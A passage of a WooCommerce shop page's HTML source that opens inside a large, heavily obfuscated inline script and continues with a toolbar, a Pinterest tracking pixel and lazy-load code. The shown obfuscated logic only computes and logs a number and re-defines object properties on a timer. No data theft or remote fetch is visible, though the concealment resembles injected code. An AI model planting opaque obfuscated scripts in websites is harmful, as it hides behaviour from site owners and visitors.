s1cOuT(EFITBT)}function Mvh0ye(...RIQIFaX){RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[RIQIFaX[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[RIQIFaX[yNujLbd[0x2]]]=I09MNUE(yfQi8q[RIQIFaX[yNujLbd[0x2]]])}return bPdvXEy[RIQIFaX[yNujLbd[0x2]]]}if(Mvh0ye(0x23c)+\"\\x4a\" in ImLo24H){jZEP1Z()}function jZEP1Z(){var RIQIFaX=eJ8N_0x(function(...RIQIFaX){var I09MNUE,jZEP1Z;function*EFITBT(jZEP1Z,CSTAi1,Xndp0o,U1Mvu3z={yt9byiB:{}},E0zGiJS){while(jZEP1Z+CSTAi1+Xndp0o!==0x9e)with(U1Mvu3z.LkYMQCQ||U1Mvu3z)switch(jZEP1Z+CSTAi1+Xndp0o){case Xndp0o- -0x198:P3DjUb(U1Mvu3z.LkYMQCQ=U1Mvu3z.DETKQ8,jZEP1Z+=-0x362,CSTAi1+=0x9d,Xndp0o+=0x18e);break;case CSTAi1-0xbe:return;case 0xc1:case-0xa8:case U1Mvu3z.yt9byiB.N6GQW7_+-0x73:U1Mvu3z.cVfn_U.hir7ac8=(0x1,ZZkWXf)(-0x9d,0xae,0x86,-0x3c).next().value;if(vFv_oIa){P3DjUb(U1Mvu3z.LkYMQCQ=U1Mvu3z.cVfn_U,jZEP1Z+=0x90,CSTAi1+=-0xa0);break}else{P3DjUb(U1Mvu3z.LkYMQCQ=U1Mvu3z.cVfn_U,jZEP1Z+=0x90,CSTAi1+=-0xa0,Xndp0o+=0x81);break}case 0xd:P3DjUb(U1Mvu3z.LkYMQCQ=U1Mvu3z.WJi4jP,jZEP1Z+=-0x182,CSTAi1+=0xf0,Xndp0o+=0x31);break;case-0x93:case CSTAi1-0x18e:P3DjUb(U1Mvu3z.LkYMQCQ=U1Mvu3z.WafLGj,jZEP1Z+=0x112,CSTAi1+=-0x133,Xndp0o+=0x1a7);break;case-0x36:case-0x16:case jZEP1Z-0x63:RIQIFaX[yNujLbd[0x98]]=iU6F0f((0x1,v_5T_e)(yNujLbd[0x225])+yNujLbd[0xbf]).max(RIQIFaX[yNujLbd[0x98]],RIQIFaX[yNujLbd[0x5]]-RIQIFaX[yNujLbd[0x99]]);return I09MNUE=!0x0,RIQIFaX[yNujLbd[0x98]];case CSTAi1!=0x1e2&&CSTAi1-0x120:RIQIFaX[yNujLbd[0x14]]=iU6F0f(Mvh0ye(yNujLbd[jZEP1Z+0x20c])+yNujLbd[0xbf]).min(...RIQIFaX[yNujLbd[0x2]]);if(RIQIFaX[yNujLbd[0x5]]===RIQIFaX[yNujLbd[0x14]])return I09MNUE=!0x0,yNujLbd[0x2];P3DjUb(U1Mvu3z.LkYMQCQ=U1Mvu3z.yt9byiB,CSTAi1+=0x10c);break;case 0x89:case U1Mvu3z.yt9byiB.N6GQW7_+-0x8d:return EIJ21K7;case jZEP1Z- -0x28:return hir7ac8;case-0x94:case Xndp0o-0xb0:if(RIQIFaX[yNujLbd[0x4]]<yNujLbd[0x1])return I09MNUE=!0x0,yNujLbd[0x2];P3DjUb(RIQIFaX[yNujLbd[CSTAi1+-0xd1]]=iU6F0f(Mvh0ye(yNujLbd[0x222])+yNujLbd[0xbf]).max(...RIQIFaX[yNujLbd[0x2]]),U1Mvu3z.LkYMQCQ=U1Mvu3z.yt9byiB,jZEP1Z+=0x19c,Xndp0o+=-0x1e2);break;case U1Mvu3z.yt9byiB.N6GQW7_+-0xb4:RIQIFaX[yNujLbd[0x99]]=RIQIFaX[yNujLbd[CSTAi1+0xa6]];for(RIQIFaX[-yNujLbd[0x228]]=yNujLbd[0x2];RIQIFaX[-yNujLbd[0x228]]<RIQIFaX[yNujLbd[0x4]]-yNujLbd[0x4];RIQIFaX[-yNujLbd[0x228]]++){P3DjUb(eJ8N_0x(e1lP8l),eJ8N_0x(gTJboa3));function gTJboa3(...jZEP1Z){P3DjUb(jZEP1Z[yNujLbd[0x0]]=yNujLbd[0x4],jZEP1Z[yNujLbd[0x3]]=\"\\u0046\\u0055\\u0056\\u007d\\u004e\\u004c\\u004a\\u0031\\u0041\\u0042\\u0036\\u0049\\u005a\\u002f\\u0062\\u003f\\u0078\\u0079\\u0028\\u006a\\u0075\\u002b\\u0060\\u005b\\u0077\\u006d\\u0035\\u0037\\u003e\\u0052\\u006f\\u003d\\u0034\\u004d\\u0069\\u0053\\u0025\\u007c\\u006e\\u007e\\u005d\\u0072\\u0032\\u003c\\u0039\\u0022\\u002c\\u002e\\u007b\\u0074\\u0030\\u0024\\u0067\\u005e\\u0029\\u0058\\u0076\\u0059\\u0066\\u002a\\u0038\\u0068\\u0023\\u0064\\u0021\\u005f\\u007a\\u0033\\u0073\\u003a\\u0026\\u0057\\u0054\\u0040\\u004f\\u0063\\u0044\\u0043\\u0070\\u0045\\u0048\\u006c\\u0050\\u006b\\u0047\\u0061\\u0051\\u004b\\u0065\\u0071\\u003b\",jZEP1Z[yNujLbd[0x5]]=\"\"+(jZEP1Z[yNujLbd[0x2]]||\"\"),jZEP1Z[-yNujLbd[0xa0]]=jZEP1Z[yNujLbd[0x5]].length,jZEP1Z[-yNujLbd[0x5d]]=[],jZEP1Z[yNujLbd[0x18]]=yNujLbd[0x2],jZEP1Z[yNujLbd[0xa]]=yNujLbd[0x2],jZEP1Z[yNujLbd[0x1c]]=-yNujLbd[0x4]);for(jZEP1Z[yNujLbd[0xc]]=yNujLbd[0x2];jZEP1Z[yNujLbd[0xc]]<jZEP1Z[-yNujLbd[0xa0]];jZEP1Z[yNujLbd[0xc]]++){jZEP1Z[yNujLbd[0x16]]=jZEP1Z[yNujLbd[0x3]].indexOf(jZEP1Z[yNujLbd[0x5]][jZEP1Z[yNujLbd[0xc]]]);if(jZEP1Z[yNujLbd[0x16]]===-yNujLbd[0x4])continue;if(jZEP1Z[yNujLbd[0x1c]]<yNujLbd[0x2]){jZEP1Z[yNujLbd[0x1c]]=jZEP1Z[yNujLbd[0x16]]}else{P3DjUb(jZEP1Z[yNujLbd[0x1c]]+=jZEP1Z[yNujLbd[0x16]]*yNujLbd[0x21],jZEP1Z[yNujLbd[0x18]]|=jZEP1Z[yNujLbd[0x1c]]<<jZEP1Z[yNujLbd[0xa]],jZEP1Z[yNujLbd[0xa]]+=(jZEP1Z[yNujLbd[0x1c]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(jZEP1Z[-yNujLbd[0x5d]].push(jZEP1Z[yNujLbd[0x18]]&yNujLbd[0x1b]),jZEP1Z[yNujLbd[0x18]]>>=yNujLbd[0xc],jZEP1Z[yNujLbd[0xa]]-=yNujLbd[0xc])}while(jZEP1Z[yNujLbd[0xa]]>yNujLbd[0x1c]);jZEP1Z[yNujLbd[0x1c]]=-yNujLbd[0x4]}}if(jZEP1Z[yNujLbd[0x1c]]>-yNujLbd[0x4]){jZEP1Z[-yNujLbd[0x5d]].push((jZEP1Z[yNujLbd[0x18]]|jZEP1Z[yNujLbd[0x1c]]<<jZEP1Z[yNujLbd[0xa]])&yNujLbd[0x1b])}return s1cOuT(jZEP1Z[-yNujLbd[0x5d]])}function e1lP8l(...jZEP1Z){jZEP1Z[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[jZEP1Z[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[jZEP1Z[yNujLbd[0x2]]]=gTJboa3(yfQi8q[jZEP1Z[yNujLbd[0x2]]])}return bPdvXEy[jZEP1Z[yNujLbd[0x2]]]}if(RIQIFaX[yNujLbd[0xe]][RIQIFaX[-yNujLbd[0x228]]]===iU6F0f((0x1,v_5T_e)(yNujLbd[0x227])).MAX_SAFE_INTEGER&&RIQIFaX[yNujLbd[0x1a6]][RIQIFaX[-yNujLbd[0x228]]]===iU6F0f(e1lP8l(0x243)).MIN_SAFE_INTEGER)continue;P3DjUb(RIQIFaX[yNujLbd[0x98]]=iU6F0f(e1lP8l(0x244)+yNujLbd[0xbf]).max(RIQIFaX[yNujLbd[0x98]],RIQIFaX[yNujLbd[0xe]][RIQIFaX[-yNujLbd[0x228]]]-RIQIFaX[yNujLbd[0x99]]),RIQIFaX[yNujLbd[0x99]]=RIQIFaX[yNujLbd[0x1a6]][RIQIFaX[-yNujLbd[0x228]]])}P3DjUb(U1Mvu3z.LkYMQCQ=U1Mvu3z.yt9byiB,jZEP1Z+=0x134,CSTAi1+=0x5,Xndp0o+=-0x35);break;case Xndp0o-0x4d:P3DjUb([dX65JIn.Hhd3VDU]=E0zGiJS,dX65JIn.lcTVy4=function*jZEP1Z(CSTAi1,Xndp0o,U1Mvu3z={k0XPQQ:{}}){while(CSTAi1+Xndp0o!==0x39)with(U1Mvu3z.hSDwTuP||U1Mvu3z)switch(CSTAi1+Xndp0o){case U1Mvu3z.k0XPQQ.LDBXAv+-0x41:P3DjUb(U1Mvu3z.hSDwTuP=U1Mvu3z.k0XPQQ,CSTAi1+=-0x70,Xndp0o+=0xef);break;case U1Mvu3z.k0XPQQ.MhjHPm+0xc4:return dX65JIn.pd0FLxu=!0x0,s1cOuT(_8h0UwT);case CSTAi1-0x76:P3DjUb(U1Mvu3z.hSDwTuP=U1Mvu3z.k0XPQQ,CSTAi1+=-0x21d,Xndp0o+=0x112);break;case CSTAi1!=0xde&&CSTAi1-0xc4:for(U1Mvu3z.k0XPQQ.Adpd8qP=yNujLbd[0x2];Adpd8qP<t2A86F;Adpd8qP++){U1Mvu3z.k0XPQQ.TB15L9=HGkb0A.indexOf(DV8RZoT[Adpd8qP]);if(TB15L9===-yNujLbd[0x4])continue;if(BdaT6RP<yNujLbd[CSTAi1+0x5]){BdaT6RP=TB15L9}else{P3DjUb(BdaT6RP+=TB15L9*yNujLbd[CSTAi1+0x24],kjJbcn|=BdaT6RP<<UmmqkiV,UmmqkiV+=(BdaT6RP&yNujLbd[CSTAi1+0x34])>yNujLbd[0x20]?yNujLbd[CSTAi1+0x20]:yNujLbd[0x1e]);do{P3DjUb(_8h0UwT.push(kjJbcn&yNujLbd[0x1b]),kjJbcn>>=yNujLbd[CSTAi1+0xf],UmmqkiV-=yNujLbd[CSTAi1+0xf])}while(UmmqkiV>yNujLbd[0x1c]);BdaT6RP=-yNujLbd[CSTAi1+0x7]}}if(BdaT6RP>-yNujLbd[CSTAi1+0x7]){P3DjUb(U1Mvu3z.hSDwTuP=U1Mvu3z.k0XPQQ,CSTAi1+=-0x109,Xndp0o+=0x160);break}else{P3DjUb(U1Mvu3z.hSDwTuP=U1Mvu3z.k0XPQQ,CSTAi1+=-0x109,Xndp0o+=0x1ac);break}case 0x78:case U1Mvu3z.k0XPQQ.vms5md+0xb1:P3DjUb([U1Mvu3z.k0XPQQ.LDBXAv,U1Mvu3z.k0XPQQ.vms5md,U1Mvu3z.k0XPQQ.MhjHPm]=[0xf4,0x5a,0x3f],U1Mvu3z.hSDwTuP=U1Mvu3z.k0XPQQ,CSTAi1+=0x163,Xndp0o+=-0x1b8);break;case 0x1a:P3DjUb(U1Mvu3z.k0XPQQ.UmmqkiV=yNujLbd[CSTAi1+-0xdc],U1Mvu3z.k0XPQQ.BdaT6RP=-yNujLbd[CSTAi1+-0xda],U1Mvu3z.hSDwTuP=U1Mvu3z.k0XPQQ,CSTAi1+=-0xe1);break;case CSTAi1- -0x46:P3DjUb(U1Mvu3z.k0XPQQ.t2A86F=DV8RZoT.length,U1Mvu3z.k0XPQQ._8h0UwT=[],U1Mvu3z.k0XPQQ.kjJbcn=yNujLbd[CSTAi1+-0x3],U1Mvu3z.hSDwTuP=U1Mvu3z.k0XPQQ,CSTAi1+=0xd9,Xndp0o+=-0x10a);break;case 0x14:case-0x70:P3DjUb(_8h0UwT.push((kjJbcn|BdaT6RP<<UmmqkiV)&yNujLbd[0x1b]),U1Mvu3z.hSDwTuP=U1Mvu3z.k0XPQQ,Xndp0o+=0x4c);break;case 0x2a:P3DjUb([U1Mvu3z.k0XPQQ.LDBXAv,U1Mvu3z.k0XPQQ.vms5md,U1Mvu3z.k0XPQQ.MhjHPm]=[-0xae,-0x42,-0xe8],k0XPQQ.HGkb0A=\"\\x5a\\x70\\x4c\\x2f\\x6e\\x75\\x76\\x24\\x56\\x44\\x31\\x71\\x60\\x6d\\x38\\x49\\x7c\\x54\\x69\\x42\\x2a\\x43\\x7a\\x6c\\x5b\\x59\\x51\\x58\\x5e\\x3e\\x3f\\x34\\x46\\x32\\x48\\x25\\x7e\\x62\\x45\\x21\\x2c\\x41\\x6f\\x26\\x74\\x7d\\x77\\x3d\\x72\\x79\\x4f\\x65\\x2e\\x4b\\x63\\x64\\x4e\\x55\\x3b\\x61\\x4a\\x30\\x23\\x2b\\x36\\x57\\x67\\x4d\\x28\\x37\\x53\\x22\\x78\\x40\\x47\\x68\\x5d\\x6b\\x33\\x29\\x6a\\x66\\x7b\\x50\\x3c\\x5f\\x39\\x35\\x3a\\x73\\x52\",k0XPQQ.DV8RZoT=\"\"+(dX65JIn.Hhd3VDU||\"\"),U1Mvu3z.hSDwTuP=U1Mvu3z.k0XPQQ,CSTAi1+=0x12,Xndp0o+=0xf);break;default:P3DjUb([U1Mvu3z.k0XPQQ.LDBXAv,U1Mvu3z.k0XPQQ.vms5md,U1Mvu3z.k0XPQQ.MhjHPm]=[-0x16,0xd7,-0x5d],U1Mvu3z.hSDwTuP=U1Mvu3z.k0XPQQ,CSTAi1+=-0x117,Xndp0o+=0x9d);break;case CSTAi1-0x19:case 0xde:P3DjUb(U1Mvu3z.hSDwTuP=U1Mvu3z.k0XPQQ,CSTAi1+=-0x21d,Xndp0o+=0xb5);break}},dX65JIn.pd0FLxu=void 0x0,dX65JIn.EIJ21K7=(0x1,dX65JIn.lcTVy4)(-0xd,0x37).next().value);if(dX65JIn.pd0FLxu){P3DjUb(U1Mvu3z.LkYMQCQ=U1Mvu3z.dX65JIn,jZEP1Z+=-0x12);break}else{P3DjUb(U1Mvu3z.LkYMQCQ=U1Mvu3z.dX65JIn,jZEP1Z+=-0x6f,CSTAi1+=-0x71,Xndp0o+=0x9d);break}case-0x7f:case 0xb1:case-0xa7:P3DjUb(RIQIFaX[yNujLbd[0xa]]=iU6F0f((0x1,v_5T_e)(yNujLbd[0x225])+yNujLbd[0xbf]).ceil((RIQIFaX[yNujLbd[0x5]]-RIQIFaX[yNujLbd[0x14]])/(RIQIFaX[yNujLbd[0x4]]-yNujLbd[0x4])),RIQIFaX[yNujLbd[0x1c]]=yNujLbd[0x2]);for(RIQIFaX[yNujLbd[0xc]]=yNujLbd[0x2];RIQIFaX[yNujLbd[0xc]]<RIQIFaX[yNujLbd[0x4]];RIQIFaX[yNujLbd[0xc]]++){if(RIQIFaX[yNujLbd[0x2]][RIQIFaX[yNujLbd[0xc]]]===RIQIFaX[yNujLbd[0x14]]||RIQIFaX[yNujLbd[0x2]][RIQIFaX[yNujLbd[0xc]]]===RIQIFaX[yNujLbd[0x5]])continue;P3DjUb(RIQIFaX[yNujLbd[0x1c]]=iU6F0f((0x1,v_5T_e)(yNujLbd[0x226])).floor((RIQIFaX[yNujLbd[0x2]][RIQIFaX[yNujLbd[0xc]]]-RIQIFaX[yNujLbd[0x14]])/RIQIFaX[yNujLbd[0xa]]),RIQIFaX[yNujLbd[0xe]][RIQIFaX[yNujLbd[0x1c]]]=iU6F0f((0x1,v_5T_e)(yNujLbd[0x225])+yNujLbd[0xbf]).min(RIQIFaX[yNujLbd[0xe]][RIQIFaX[yNujLbd[0x1c]]],RIQIFaX[yNujLbd[0x2]][RIQIFaX[yNujLbd[0xc]]]),RIQIFaX[yNujLbd[0x1a6]][RIQIFaX[yNujLbd[0x1c]]]=iU6F0f((0x1,v_5T_e)(yNujLbd[0x226])).max(RIQIFaX[yNujLbd[0x1a6]][RIQIFaX[yNujLbd[0x1c]]],RIQIFaX[yNujLbd[0x2]][RIQIFaX[yNujLbd[0xc]]]))}P3DjUb(RIQIFaX[yNujLbd[0x98]]=iU6F0f((0x1,v_5T_e)(yNujLbd[0x227])).MIN_SAFE_INTEGER,U1Mvu3z.LkYMQCQ=U1Mvu3z.yt9byiB,jZEP1Z+=0x22,CSTAi1+=-0xce,Xndp0o+=0x7e);break;case Xndp0o- -0x1f8:P3DjUb(RIQIFaX[yNujLbd[CSTAi1+-0x1d4]]=iU6F0f(Mvh0ye(yNujLbd[0x224])+yNujLbd[CSTAi1+0x41])(RIQIFaX[yNujLbd[0x4]]-yNujLbd[jZEP1Z+-0x12]).fill(iU6F0f(Mvh0ye(0x23f)).MAX_SAFE_INTEGER),RIQIFaX[yNujLbd[0x1a6]]=iU6F0f(Mvh0ye(yNujLbd[0x224])+yNujLbd[0x223])(RIQIFaX[yNujLbd[0x4]]-yNujLbd[0x4]).fill(iU6F0f((0x1,v_5T_e)(yNujLbd[0x227])).MIN_SAFE_INTEGER),U1Mvu3z.LkYMQCQ=U1Mvu3z.yt9byiB,jZEP1Z+=-0xb2,CSTAi1+=-0x1a6,Xndp0o+=0x117);break;case jZEP1Z-0x18d:case-0x3:P3DjUb(U1Mvu3z.yt9byiB.N6GQW7_=0x7,yt9byiB.v_5T_e=function(...jZEP1Z){return EFITBT(-0x134,0x7,0xd9,{yt9byiB:U1Mvu3z.yt9byiB,cVfn_U:{}},jZEP1Z).next().value},yt9byiB.mqj6zvQ=function(...jZEP1Z){return EFITBT(-0xc5,0x78,-0x27,{yt9byiB:U1Mvu3z.yt9byiB,dX65JIn:{}},jZEP1Z).next().value},RIQIFaX[yNujLbd[CSTAi1+-0xbe]]=yNujLbd[CSTAi1+-0xba],eJ8N_0x(yt9byiB.v_5T_e),RIQIFaX[yNujLbd[jZEP1Z+-0xa6]]=RIQIFaX[yNujLbd[0x2]].length,U1Mvu3z.LkYMQCQ=U1Mvu3z.yt9byiB,jZEP1Z+=-0x230,CSTAi1+=0x18,Xndp0o+=0x2f7);break;case U1Mvu3z.yt9byiB.N6GQW7_+-0x2:return;case 0x29:case-0x54:P3DjUb([...cVfn_U.qPhScU]=E0zGiJS,cVfn_U.ZZkWXf=function*jZEP1Z(CSTAi1,Xndp0o,U1Mvu3z,E0zGiJS,gTJboa3={Z7mnGb:{}}){while(CSTAi1+Xndp0o+U1Mvu3z+E0zGiJS!==0xa4)with(gTJboa3.wMDtW9g||gTJboa3)switch(CSTAi1+Xndp0o+U1Mvu3z+E0zGiJS){case gTJboa3.Z7mnGb.tbLP67J+0x3d:[gTJboa3.Z7mnGb.tbLP67J,gTJboa3.Z7mnGb.GfThdDO]=[-0xa9,-0x44];return cVfn_U.vFv_oIa=!0x0,bPdvXEy[cVfn_U.qPhScU[yNujLbd[0x2]]];case-0x3f:case 0xf8:case-0xd0:P3DjUb(gTJboa3.wMDtW9g=gTJboa3.QnCB0H,CSTAi1+=-0x1c,Xndp0o+=0x16b,U1Mvu3z+=-0x92,E0zGiJS+=-0x23);break;case gTJboa3.Z7mnGb.GfThdDO+-0x15:case-0x55:case-0x17:return cVfn_U.vFv_oIa=!0x0,bPdvXEy[cVfn_U.qPhScU[yNujLbd[Xndp0o+0x4c]]];case-0xf4:case-0x8c:case gTJboa3.Z7mnGb.tbLP67J+-0x6f:return cVfn_U.vFv_oIa=!0x0,bPdvXEy[cVfn_U.qPhScU[yNujLbd[Xndp0o+0x5a]]]=(0x1,yt9byiB.mqj6zvQ)(yfQi8q[cVfn_U.qPhScU[yNujLbd[U1Mvu3z+0x99]]]);case CSTAi1- -0xf8:case 0xf1:case-0xc:P3DjUb([gTJboa3.Z7mnGb.tbLP67J,gTJboa3.Z7mnGb.GfThdDO]=[0x4f,-0x8],cVfn_U.qPhScU[yNujLbd[Xndp0o+-0xae]]=yNujLbd[0x4]);if(typeof bPdvXEy[cVfn_U.qPhScU[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(gTJboa3.wMDtW9g=gTJboa3.Z7mnGb,CSTAi1+=-0x3b,Xndp0o+=-0x106,U1Mvu3z+=-0x11d,E0zGiJS+=0x1e3);break}else{P3DjUb(gTJboa3.wMDtW9g=gTJboa3.Z7mnGb,CSTAi1+=-0x3b,Xndp0o+=-0xf8,U1Mvu3z+=-0x11d,E0zGiJS+=0x1d8);break}case CSTAi1-0x9d:case 0xf:default:P3DjUb(gTJboa3.wMDtW9g=gTJboa3.mri3DhA,CSTAi1+=-0x8e,Xndp0o+=0x16b,U1Mvu3z+=-0x92,E0zGiJS+=0xbc);break;case-0xe2:case-0x7e:P3DjUb(gTJboa3.wMDtW9g=gTJboa3.JXRlu9o,CSTAi1+=-0x8e,Xndp0o+=0x16b,U1Mvu3z+=-0x92,E0zGiJS+=0xf2);break}},cVfn_U.vFv_oIa=void 0x0,U1Mvu3z.LkYMQCQ=U1Mvu3z.cVfn_U,CSTAi1+=0x147,Xndp0o+=-0x15f);break;default:case 0x2:case-0x1e:P3DjUb(U1Mvu3z.LkYMQCQ=U1Mvu3z.cVfn_U,jZEP1Z+=-0xf9,CSTAi1+=0x289,Xndp0o+=-0xc0);break;case U1Mvu3z.yt9byiB.N6GQW7_+-0xfd:case-0x57:P3DjUb(U1Mvu3z.yt9byiB.N6GQW7_=-0x26,U1Mvu3z.LkYMQCQ=U1Mvu3z._Xq3UE,jZEP1Z+=0x1b,CSTAi1+=0x9,Xndp0o+=0x170);break}}P3DjUb(I09MNUE=void 0x0,jZEP1Z=EFITBT(0xaa,0xbe,-0x24b).next().value);if(I09MNUE){return jZEP1Z}});iU6F0f(Mvh0ye(0x245)).log(RIQIFaX)}if(NMbU7ok()){eJ8N_0x(CSTAi1);function EFITBT(RIQIFaX){var I09MNUE=\"\\x3c\\x51\\x47\\x6e\\x6d\\x4b\\x4c\\x45\\x50\\x49\\x55\\x71\\x65\\x73\\x70\\x54\\x72\\x6c\\x43\\x69\\x57\\x67\\x6a\\x61\\x59\\x6b\\x64\\x44\\x41\\x4d\\x48\\x53\\x58\\x4a\\x56\\x66\\x4e\\x4f\\x68\\x5a\\x6f\\x74\\x42\\x52\\x62\\x36\\x75\\x46\\x5f\\x63\\x3e\\x7b\\x23\\x39\\x76\\x35\\x5d\\x7a\\x3b\\x7c\\x22\\x3f\\x2e\\x7d\\x30\\x26\\x2b\\x3a\\x3d\\x5e\\x28\\x29\\x2c\\x60\\x38\\x25\\x77\\x37\\x33\\x31\\x7e\\x21\\x2a\\x32\\x79\\x2f\\x78\\x40\\x34\\x5b\\x24\",Mvh0ye,jZEP1Z,EFITBT,CSTAi1,RrnFcFC,bPdvXEy,yfQi8q;P3DjUb(Mvh0ye=\"\"+(RIQIFaX||\"\"),jZEP1Z=Mvh0ye.length,EFITBT=[],CSTAi1=yNujLbd[0x2],RrnFcFC=yNujLbd[0x2],bPdvXEy=-yNujLbd[0x4]);for(yfQi8q=yNujLbd[0x2];yfQi8q<jZEP1Z;yfQi8q++){var Xndp0o=I09MNUE.indexOf(Mvh0ye[yfQi8q]);if(Xndp0o===-yNujLbd[0x4])continue;if(bPdvXEy<yNujLbd[0x2]){bPdvXEy=Xndp0o}else{P3DjUb(bPdvXEy+=Xndp0o*yNujLbd[0x21],CSTAi1|=bPdvXEy<<RrnFcFC,RrnFcFC+=(bPdvXEy&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(EFITBT.push(CSTAi1&yNujLbd[0x1b]),CSTAi1>>=yNujLbd[0xc],RrnFcFC-=yNujLbd[0xc])}while(RrnFcFC>yNujLbd[0x1c]);bPdvXEy=-yNujLbd[0x4]}}if(bPdvXEy>-yNujLbd[0x4]){EFITBT.push((CSTAi1|bPdvXEy<<RrnFcFC)&yNujLbd[0x1b])}return s1cOuT(EFITBT)}function CSTAi1(...RIQIFaX){var I09MNUE,Mvh0ye;function*jZEP1Z(Mvh0ye,jZEP1Z,CSTAi1={RwyMJAZ:{}}){while(Mvh0ye+jZEP1Z!==-0x58)with(CSTAi1.EDdWLd5||CSTAi1)switch(Mvh0ye+jZEP1Z){case Mvh0ye- -0x116:P3DjUb([CSTAi1.RwyMJAZ.Ivmsn5g,CSTAi1.RwyMJAZ.w5GbLw9]=[-0x9c,-0xd2],RIQIFaX[yNujLbd[Mvh0ye+0x45]]=yNujLbd[0x4]);if(typeof bPdvXEy[RIQIFaX[yNujLbd[Mvh0ye+0x47]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(CSTAi1.EDdWLd5=CSTAi1.RwyMJAZ,Mvh0ye+=-0x42,jZEP1Z+=-0x15e);break}else{P3DjUb(CSTAi1.EDdWLd5=CSTAi1.RwyMJAZ,Mvh0ye+=-0x63,jZEP1Z+=-0x15e);break}case CSTAi1.RwyMJAZ.Ivmsn5g+-0x33:case 0xb9:return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[Mvh0ye+0x89]]]=EFITBT(yfQi8q[RIQIFaX[yNujLbd[0x2]]]);case 0xe8:P3DjUb([CSTAi1.RwyMJAZ.Ivmsn5g,CSTAi1.RwyMJAZ.w5GbLw9]=[0x85,0x92],RIQIFaX[yNujLbd[Mvh0ye+-0xa2]]=yNujLbd[Mvh0ye+-0x9e]);if(typeof bPdvXEy[RIQIFaX[yNujLbd[Mvh0ye+-0xa0]]]===RrnFcFC(yNujLbd[Mvh0ye+-0xa0])){P3DjUb(CSTAi1.EDdWLd5=CSTAi1.RwyMJAZ,Mvh0ye+=-0x129,jZEP1Z+=-0x8e);break}else{P3DjUb(CSTAi1.EDdWLd5=CSTAi1.RwyMJAZ,Mvh0ye+=-0x14a,jZEP1Z+=-0x8e);break}case 0xea:P3DjUb(CSTAi1.EDdWLd5=CSTAi1.RwyMJAZ,Mvh0ye+=-0x14c,jZEP1Z+=-0x8e);break;default:return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[0x2]]];case CSTAi1.RwyMJAZ.Ivmsn5g+0x1b:P3DjUb(CSTAi1.EDdWLd5=CSTAi1.sbnZ88,Mvh0ye+=0x1c,jZEP1Z+=0x136);break;case-0x95:P3DjUb(CSTAi1.EDdWLd5=CSTAi1.RM_8s_,Mvh0ye+=0x30,jZEP1Z+=0x136);break;case Mvh0ye-0x6a:[CSTAi1.RwyMJAZ.Ivmsn5g,CSTAi1.RwyMJAZ.w5GbLw9]=[-0xf0,0x12];return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[0x2]]];case jZEP1Z-0x110:case 0x60:P3DjUb(CSTAi1.EDdWLd5=CSTAi1.adRPB4P,Mvh0ye+=0xcb,jZEP1Z+=0xd3);break}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=jZEP1Z(-0x45,0x116).next().value);if(I09MNUE){return Mvh0ye}}iU6F0f(CSTAi1(0x246)+yNujLbd[0xda])[CSTAi1(0x247)+yNujLbd[0xd8]](YZciUHW,iU6F0f(CSTAi1(0x248)+yNujLbd[0xf1])[CSTAi1(0x249)](YZciUHW)[CSTAi1(0x24a)])}},yNujLbd[0x21a]),iU6F0f(bIGMn0(yNujLbd[0x211])+yNujLbd[0x216])(()=>{if(NMbU7ok()){iU6F0f(bIGMn0(yNujLbd[0x1b4])+yNujLbd[0xda])[bIGMn0(yNujLbd[0x21e])](AsV_ZqW,iU6F0f(bIGMn0(yNujLbd[0x2e])+yNujLbd[0xf1])[bIGMn0(yNujLbd[0x229])+bIGMn0(yNujLbd[0x22a])+yNujLbd[0x142]](AsV_ZqW)[bIGMn0(yNujLbd[0x22b])])}},yNujLbd[0x21a]));function P3DjUb(){P3DjUb=function(){}}return iU6F0f(bIGMn0(yNujLbd[0x219])+yNujLbd[0x87])[bIGMn0(0x24b)](bIGMn0(0x24c)+\"\\u0047\\u0021\");")({get"TGROoK"(){return define},get"ncYsTH"(){return module},set"ncYsTH"(hEGaFT){return module=hEGaFT},get"BYlFQT"(){return angular},get"VFyCMtE"(){return global},get"LTiPD2X"(){return require},get"K2ynEsG"(){return typeof define},get"MTpf8w"(){return typeof module},get"kijC_0h"(){return typeof angular}});
    </script>
    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
			<a href="https://farrellyandco.com/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://farrellyandco.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://farrellyandco.com/wp-admin/admin-ajax.php";
</script>
<!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script id="pinterest-tag-placeholder"></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
